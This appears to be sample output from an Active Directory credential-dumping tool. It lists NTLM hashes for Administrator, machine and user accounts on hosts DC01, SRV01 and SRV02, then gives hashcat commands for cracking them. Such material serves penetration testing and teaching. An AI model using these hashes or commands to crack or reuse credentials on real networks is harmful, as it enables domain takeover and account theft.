 DC01
Administrator 2b576acbe6bcfda7294d6bd18041b8fe
DC01$ b054d39dd37e9bd9668d406564ef550e
SRV01
Administrator 2b576acbe6bcfda7294d6bd18041b8fe
SRV01$ 50f1957c2410b7d495788ea63d30f8a1
SRV02
Administrator 2b576acbe6bcfda7294d6bd18041b8fe
SRV01_user 2b576acbe6bcfda7294d6bd18041b8fe
SRV02$ 9bb77f7b330ba7c2944022c5e558c700
All collected NTLM Hashes (Unique)
Administrator:2b576acbe6bcfda7294d6bd18041b8fe
DC01$:b054d39dd37e9bd9668d406564ef550e
SRV01$:50f1957c2410b7d495788ea63d30f8a1
SRV01_user:2b576acbe6bcfda7294d6bd18041b8fe
SRV02$:9bb77f7b330ba7c2944022c5e558c700
Crack with hashcat: hashcat -a 0 -m 1000 -O --username Hashes.txt Wordlist.txt
Show cracked NTLMs: hashcat -m 1000 Hashes.txt --username --show --outfile-format 2